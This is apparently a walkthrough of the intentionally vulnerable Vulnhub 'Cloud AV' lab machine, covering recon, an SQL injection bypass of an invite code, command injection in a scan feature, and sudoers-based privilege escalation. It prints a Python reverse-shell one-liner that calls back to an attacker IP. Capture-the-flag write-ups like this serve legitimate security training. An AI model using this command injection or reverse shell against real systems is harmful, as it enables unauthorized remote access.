Vulnhub BoredHackerBlog: Cloud AV Walkthrough
The description states: "Cloud Anti-Virus Scanner! is a cloud-based antivirus scanning service. Currently, it's in beta mode. You've been asked to test the setup and find vulnerabilities and escalate privs."
This box is labeled easy and I think that's fair enough although a couple of sections may hang some people up.
First, we kick off with Nmap:

Not a whole lot of options so we'll explore port 8080:

Meanwhile, Nikto is running:

We find an additional page:

Circling back to the first page, let's see if we can get some sort of injection:

When we select the Log in button, we get:

I'm not sure I've encountered SQLite but the syntax is nearly the same. Instead of: '1 or '1'='1
We go with:

If you're not familiar with SQL injection, basically, we're saying the invite code is (NOTHING) or 1=1. And since 1 does equal 1, a true statement, we bypass this process. And we do...

Assuming we're supposed to choose one of the above files, I choose hello and select Scan! :

Wondering if we can abuse this...

Turns out, we can:

Now I'm wondering if we can get out:

With our handler setup:

Excellent! We can reach out. Let's go for a reverse shell:

What you can't see:
; python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.86.99",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'
With our handler setup:

We catch our shell! Looking around:

We have a compiled binary and what I assume is the source code.
Let's take a look:

Looks like we can abuse it:

We get execution of a command as root. Excellent! Let's shove our user into sudoers with all permissions and no password:

We sudo su and we're root!
Nice box!